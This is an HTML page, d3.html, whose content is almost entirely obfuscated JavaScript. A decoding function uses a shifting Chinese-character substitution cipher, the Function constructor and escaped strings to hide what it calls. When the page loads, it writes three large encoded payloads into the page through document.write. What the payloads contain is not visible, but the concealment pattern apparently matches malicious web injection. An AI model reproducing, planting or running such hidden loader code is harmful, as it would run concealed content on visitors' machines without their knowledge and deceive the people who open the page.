


<file: d3.html>
﻿<!DOCTYPE html PUBLIC "-//WAPFORUM//DTD XHTML Mobile 1.2//EN" "http://www.openmobilealliance.org/tech/DTD/xhtml-mobile12.dtd"><!-- saved from url=(0014)about:internet -->
<script type="text/javascript"><!--
function y4zq(zlos){var
libp,nv2h="孙光实诗闲纯通L待捡冲贡元文定共例顶复处汰P海真时遭E还等宪；坏应呀冒装0塘愿a惩错对布何灿宁鲜使裁有石难忍达课泛纪潮联觉仅朝解）里负臣v管回职面狱饼皆土重修将V机视惊羡所兴公抛暴丧选刻如裂咒D着击滩评越(著近藏花知分怕谓根审造效充斗赞图乌慕4!到太《额百宣环阶喜l狠获+淘需形般紧再平识必帮专非波果尽级业念;遵经自列握至带径政A从邪容向单外破睛干亲份赌葬地很d企步谈者科响笑绑福欣期宋月择忘否词项圆用罪答屹助什天涯表缴歌起贝会情游毙除零色印吓淡超云替基镇避象始身\"上信暂笔肆边老结场（件程前顺括扬贬失R杆盛?行恩史签子腐新煌颜府6怪性任周龙崩我化之y摆素劝方事未感取往理证魔言、它队路判二费害代予wB境年县类王部并功急吧栏欧权U们仰范楚毒你频及屈？四才过苏X团g唯|N想传五》脏空可告救籍局蝇现妖善看瞬此际深拉1但惑腥t毁炼样望把最变关题满\t较压=nS依陪追大国命键古高赤规晓派帽间约先弃每似清君保跟许续气党创本}付万算盖悟-斩包豫f脱推见{常唾甚南话与句又于\r流九嗜垮预育州举赏眼些乃让抢曾确初断家生x人水去工祸肮加乱族模属/住i轮便接况慧治六被险O数参\'烂载义学【西冠符畏少度次涵&完声号慈由惜诛庭栗不切活沾泰物o转揭而I了红开照民好#]没中灾.统*纵字白倒淫姓r突位诉为良喊硬同都已围q配呢绝门候长既半欺坟说纸持梅须亿录屠是5抓意运渐m纲记哪千三且佛日壳强他殆希右两窃贵】革[主头枪质摒小法乎,假制另儿层论b夺点K立悲编尚虎手奋电反粒纷8洪T拯以今睁景当战示令帝麻登式一钳氓惨败随然拳牌落警W困七奇M：车献指C量骗后站区欲遍致h跳啊恐教就犯嫌k2原走控东存讲给提几直迎早混十离宗卖故该启斥却安s出来也德利！c，别请啸鸡连马影。辑羊济交陌历旗织嘴线刀爱跑员各概系含背友码终华址入3打甘搞因劫体够犹)的作责认种吗神吸扯委某整死掉黑产争组明听目世p移\n办郑其动朋亡享烧护全成谁力计稳珍赶灵广u估妙崇得淹服写社盲无抹发众媒内怖在剥合z像墓您心危报淆么_召污迫抵引刑端退:逻H相7智贪简比名亚扰j这币誓辉正玩个领%美思血决漂借辈搂能9坚下问守杀魂 临坐只章求导要更八道欢和远己圣做或　陆维怎独那扫界兽读恶多短e亮张灭>网寒瓦留具迷<",kw4e,uegz=Function,txa8,otp6=nv2h.length,tbwd={cd:""},ue=new uegz("ret"+"urn unesc"+"ape")(),rxw0=new uegz("x",ue("%74hi%73.c%64+=x")),kql5=new uegz("x","y",ue("%72et%75rn%20x.c%68ar%41t(%79)"));for(libp=0;libp<zlos.length;libp++){txa8=kql5(zlos,libp);kw4e=nv2h.indexOf(txa8);if(kw4e>-1){kw4e-=(libp+1)%otp6;if(kw4e<0){kw4e+=otp6;}rxw0.call(tbwd,kql5(nv2h,kw4e));}else{rxw0.call(tbwd,txa8);}}new uegz(ue("%64oc%75me%6Et.w%72it%65(t%68is.%63d)%3Bth%69s.c%64=n%75ll")).call(tbwd);}y4zq("孙啊样千需导加日再高啸赤前存nS稳玩学【你频及绝？争长诉录毁声晓兽读恶诛少利保立干之孙号手地八d抛南命话理杀历接怎着嗜扯判处忘著赏清眼B远码【网审断移功管重因v慕煌皆惊献饼确百宁住阶区机便过A录兴君坐K登属传朝在手学接击冠治符蝇斩他代参全完境谓期革端效喊与质吧次崇系选假揭另由层很化欺名正者劝+没活k笑的谓装%必离m决下用二答听代;硬都走明宣打钳绝惨劫潮够主更做吓们睛持同鸡云力非某身拳骗黑重争立读>结N期佛须各件赏邪嫌屹起烧答千行亲远日壳V麻起明花宗费制族做址b头淡K摒困辈了滩象被用0责纷b笔TK拯【编（c手陌冲反刑先豫印泛顶王淹忍史当拳念令离早兽o龙劝氓劫败包我素瓦危单W对拯事主将迷欺助代整骗产站垮路代王刻跳希些w周犯】亲类离门控功世讲成斗谓根持你扯期团水因劫黑词争圆项代某世助影某%历，某产帽待您冠当yU含_例码件终裁及替真:甘出不7?联唯夺一渐贝悲负脏虎件错玩某济]美我T配_恩产剥>p扯剥笑守王先四望死嫌周搂5亚y全呢欢赶}退干算或认葬全蝇高护惩视两能费无避坏渐呀联t保使烂载义学【西儿道权么剥乃网像魂由主元赶7键常法去远抵T短|亚|了献指宪领内独尚慧多扰创让般妖还拳待深多贡但景裁工通顶样坐登泛队下通二杀全然庭元=谓年管要职充界些载土多欧将别民几使弃张h公及兽塘四多像k淫布灭报}诉接物概近脏现请狱推共宗审海候朝范半图读频共度字定者基屠上概咒眼塘羡葬何；羡暴今前再旗下而候污去盛果联例系念【H它录智守淹乃名代渐皆邪我修惜将王佛}站羡算太悟手扬企狠全果声百业由原摒专自不滩专老花刻专级混并屹护定哪编或闲正&怎现粒《毙及宣绝环拉睁倒X替+刻众象梅把一<同空笔专著心结m待j缴欺级畏队引判毒粒量功倒淫3打C量能镇记单毙急赌径毙切崩8请败存邪九八程革响上才月很上慕嘴、遵涵响后s助脏把气成八亮性编前龙手我电转陪辑性劝T印说t读炼晓混爱依到太《额百宣复害败边举淆党答》扬魔暂高七鸡)坟端献想愿仰站二毒遍频h惜续饼外争楚Xk崩治美育暂\t未你惩怖过崩因护革坚十题面看启路&求肮恩约年可属似煌乎判争抹悲做鸡间裂较羊U红读烂劝斩？样栏族刀谁污示网概盖效约终满每入令随贪帽许劫救帽学看传帽每复候确效签墓思零扬d码淡[能题乱5较赶压乎 移记接追传形六社点道件全希烂帽现果【合杆份人崇每崇里涯表声创炼抢从海x似魂瓦层剥&否被心豫属坟唾万属看惩好高历豫陆共致运月（除声简育【且让于【目良　解瓦冒责出领姓笔了漂工曾皆喊断不阶云持南况共达始公照族恩r更O在手结电然；管令美思业念v管之长兽白欺多赶守所门须>不门随转号门欺地啸b之脱解(陪付空界命)怕字粒线淫愿姓吸赞汰系景良号予令裁组百气坏甘氓门泰急然觉悟想编何欺何替变关车是没层四步悲坟斗遵掉联M1帝里三洪。殆运洪转用控围道三淘份召跑际续依车兴小然码儿革然顶安+超遵择<y滩卖似嫌藏手论暂s点区它古济右当份情帽括原纷豫故《登潮\n跟郑社欣象赶越(欧权避象嗜鸡识十影专辑波在{种致事失影线自跳影发k后影交救章目举殆避性都记活非配光之故护陆斥屹却捡感科兽灵德后属妙情处路意否寒盲影就被众替且诛郑缴交产漂刀连产紧报签蝇劝范v剥照广基码惜:甘惑烧太毁贪！宣码代传友题愿诉合顺吗很界]读冲栏看<淡超云替基镇欺退府移德 窃争带X关争断家拉渐币方计土乱错责　得智宁独扯步稳瞬帽六仰u坏主杀境怖击义解\n具报借强州问怖较盖完五像难编陆及退遵潮羡牌去公道引里g约\r刑想定垮府饼编呀区眼丧)的作责认种牌捡拉短元惑定t良见?着纲&《/定遭\t道定知或只定z沾回正化道些载除慕量，给宁约e四宣h阶经祸号帮无佛&却仅}a）算负悟v斩难忍呢狱推纸怕蝇L7启既纸灾抓深炼欣到流处淫P玩育抓a在还m4；+民今指景S古贝帮水错抵革法历滩评乌住/诉道帮v计什党完龙另土朝避C的作\n义惩赌人兴符梅张向歌起种合始又好费睁越公盛觉令选犯动式部钳审击a共?相怖歌悟立海!中摒E助顺括辉6/半团区淘!言咒跳额，合就可嫌非狠饼有、 这权没气断自危持示朝结感取己境诛革最安睛列？喜德径甘正，依请谈单谓兴四网欢】非甚亲月孙团字反每爱罪笑际章烧花背变r亮盛令会q用并瞬零。反没府崇坚腥坏写保层摆毙间狠事才劝要式忘g夺电报光世创\"　花知今坏理两:场】门多谁式功费拉并网许狱扰眼派帽}将正确与另府斩东名些脱提9件下之国南路啊句评 便初T理垮出能属举利己府做费续曾权错离咒Oj类入烂及心最亮惊奇美分炼压作|致你与慧》H纲犯在了职陌约州帽土导何更际脏活贵郑救籍完毁毁炼遍屈？那仅界满1没层广t毁揭陪陪追体神亡几与鲜效死向常九在先线大符倒君扫摒赤刀气喜复亡人抓海每端m-再等5可请转的连{常稳淹王召跑慧选列发维推枪思有除慧倒学单r友汰蝇创本夺像却甘抵诛腐革力要车狱族确编法住妙假便水惊呢祸啊公险界O求动没平新红着（内评回壳淫零陆断右辈 都县令端L却斗切度献惨物利然顶相额毒W赏照照)玩重卖年坟形取玩再根纷记子顶度产照迷希属战硬现原便该");y4zq("，错办望淹喊瓦冒重迷赤较连斗错羡纯先追围嫌由五跟石!不原样朋科g惜万游围传录呢包悲候智甘呀基坟现甚甚8悟作又缴属被领嗜产{纵纲举海顺张|让睛联淆完平讲}警x臣记哪回夺烧反赶造印重后将轮人窃贵羡8妙令抹百信选k如载轮始学西>程前关著惨像奇召专盛谓故审诛冠奇畏向族住破德!达关题路层说件歌犹险。任]大站【睛i办赤警W替掉度各取位每谁期声稳唯见否想党致h件享物够境半-义慈发众站]见遭立嘴d既皆跑m;虎边唯多欣但立悲洪抛殆光渐原陌贵破每亡波史频泛败种起希花扯制科牌周样顶吓惨出M脏着外红卖修欲甚责愿宣您肆拯立办某景惩程派顺石粒宁8年妙拯氓确期r拳南x亡负经这6M钳盲计指属墓？奋面警苏么七致六漂基想生利掉辑气义怖D响求费给啊逻看涵&空键类宗走才全花讲栏安权漂政够o智到会亮及请启辈依好#变算g济利际在狠别》线空圣工:波坚除帝智宁其程华自线退求甘治腥表灵些臣c呀的变张入{实影压因具体句陌嘴\r裁命绝辈剥诛轮刻概潮.郑式闲入又旗乌随张灭义知劫狱喊赶奇阶初的狠】原人主后怪玩见布判达甚活话剥得诉于漂学才佛抹门理儿血决形魂完贵（曾费尚惨泛行局4水比迫将o七奇惜同属正相西；6简况血治近贵石跳分字报素个姓效美仅谈光国章二搂课滩八点号局例惜!较狠不希活怎要手o时亿创指己景望给海毙冒纲致你灾压宗坏对常实想亮D紧L活烂史道人车同洪光先）谓朝区门战捡份南响坟式纸坏顶啊亿重虎肮请时豫公渐七宪忘抢天三指佛石塘混他着麻参员何来育种咒主码间质效小走泛淡压制　腥起妙b将初围办悲卖职肆括奋皆而R如马嫌争民以击平东p句示崇形般。早周夺审另:豫充击怖刀安事反感们但.额又淆终请队当任命育情需得:够陌年惨淡历边种波尽控土困血U们友潮淹位%老华行世仰5】完模在睛出击就更传五神V淆可=豫希盖重追是5远周组理写蝇摒反灾涵名答各宣来瓦最变谁谓个\t党曾尚眼知存质摒孙w崇们退S以W半没临\"委列概遭似清墓紧欢许嗜O然慧完么拯以；X抵局搂本献控希长e煌稳绑某课话与币外迷\r/沾嫌庭灾拳车献觉腥决n怎预直别尚他复路危零珍所工祸导用等族完位德倒半惜几直丧派或创待i。华然悲使及正扬报充冠符网始潮唯淆般登二号字m华5盲请交陌《甚捡赏布庭)p控落惊但己取思尽]没等6如变血亲教X倒屠论p假贪太认种至加何险修位全众马讲图约通楚维科坟说解B宣续怎缴！战晓别帽全成期度皆沾怕抓像贪搞连果唾塘善待毙窃贵裂g握裂量豫码社剥合色学搂乃\n于诉强初坏移纵告白企v果些:活狱;确模期修握x亚妖惊A祸顶罪答暴外选\'住思毁D葬击冠治应少留扬贬守化两为云根宋西求呢否向欲抛\r德里破转《天惜遍z阶脱服：才+年虎抓盛之x嘴兴宋困七非避]迎杀刑助s_原善列L头治搞花贝候半良马落说了别制交启吸这思始线正也n者w响性梅线寒杀件华能。晓词宁友纲历纵饼皆什的求子通歌四觉犹复独性整做址悟吓君质》化饼先落C)办蝇权理朋什尽h修言今它万自嫌所费子连予跑唯计君行随,当真话亲离(欧悟-充出劫安高赤化深落在饼对吗别M亮取m教就许续作》组较扫涯织+局刑短妖:抹十怪慈将遵故该斥化切兴径政危报流九你许故漂宣斥 慧装X奋2唯-！ 闲五请帽鲜可景期员各乱族怖清迫\r惩怪享择党　宁}怎坚网Ev笔情作责孙呀皆件吓淡更八次陪加的诗九*种刻赤嫌p移切活美眼 险羡吧污边初处丧生海瓦元额企临签估妙处狠绑更6怪捡冲突系选变六怖在维数网揭慕蝇搂之【课额抹潮全成>涵待统+毁导、惜回再报狱比名沾并功独创步抹陪壳轮呢简楚式赌近被统扬随界兽读恶灿具法原刻队国自度导能充围迎早突佛惜圣临]负境求沾独物紧惑宪德乌楚付者照张陆平纲马影亿层统<恶呢如苏亮姓通突容七亡栏喊迫含果%顶计程局击污评贬冲科初坟创织)邪把去身屠塘真福反委某点奇记宁应质紧n0壳忍他情却抵惑窃只乱吓[派帽7路先专只波代潮上号儿人目根夺作}立强赌宣跑发超常而言纷裂V顺2惊羡控九弃啊鸡令花刻【遵引前让r吧随斗(任却藏花出去豫离含车宣效目e怪狠嗜区0思我解紧迷变便吓装超中比企天长欣期直故前义度楚R梅非该后德炼该念体h属自列记会德妖乎龙谁da之大死平影干屈？搂甚目际难卖字唯圆科跑答绑屹朝天可里！w打)为圆充做搞影助慕粒犹淡机歌责类会楚亿坟说丧黑p兽y摆友g场惨欲象况身移四信抵算动端B判d护度持瞬顺B扬君直法持部假誓等宪}该腐背视无频决来a任解屈歌合#】国摆团马反淆去想洪污纪抵帝言整和刀路些抛妖立儿予转面深终随这\'腥落正机个C欧成网)仰i审较倒况郑S扯遍守庭国啊临著只东N众传更于脏获弃既给清朋直　没续十独太扫出拉引但多生t遵妙也>良推c留再迷羊较这=诗便依南陆配些垮及元示出&晓些帽喊迫址出初打土外破绝相续求推半{装答模善a量爱#包接个神鲜枪被某石否忍世与短让日曾觉镇符犹打育W起&求亡职电由全皆印重估生贡便另况羡R揭恐点实红读社如氓#发着（滩您六呀纵迎以处淫声当慈根劝为斥污硬冲引乌致q:到任《扰惜联开七民lw还这淘给录正紧理平辈开土姓跳突果运慕且佛列邪示守白");y4zq("摆获灭留闲！变取再迷欢较言谁诗帽贬陪L治国冠员织嘴签读乎顶歌慈职}怪众渐不-保我呀错从祸肮诗：说象四治\"好责抵绑D|怎垮渐育石慧海\'烂觉vr听流妖天解v土同因v慕煌皆惊宗质性样机暴9羡刻灵守+治课崇乱S信选参五在手结电然；管令）里业念\n办之修良示惜西良污枪；图有暴少种寒贵队咒坟W开栗坟须者辑编事甚管分仰迎粒择言栏帽级M存烧智贪于你太容令杀；起呢邪亲游获扰连向法坟包正围q宁知M：始读太济后产泛c系奋背欣佛连张各<辑动嫌乃单记盛够配什佛头x喜抵拉颜,多加印栏候迫独\"却之避笔真击方手圆等儿#陪暂8载h扯今编h惩历列顺地除奋和!。推超联办许其盲期始灵替基权U海真I之手取够职专过欲感它g失宁抵往马就倒难后站径超组明<嘴眼逻办欢睛淆誓系正部故抵花这充退扫计迎似赶u！而频全漂抛斥寒慧纲予来命导2Nc历强腐布【约跑充贵善赏东便象毁污气但把业镇付搞苏自系W泰望)Ku或种3u单正魔n并蝇因击R扰呢此绑灭白网处你腥待深拉些乃级业败气搞悟导用y工赶盖推乱追份布-名淹骗企计稳队此兽读避奋连裁灭着境塘解辈里垮淆布暂仅程鲜谓闲场通捡:氓断<狱毙_!乎s话引转选社模逻辉别晓破悲#思件。数蝇此摒但少惩倒西&事拉位临工理借办麻涵要终捡(和杀捡代）包不垮被坐基追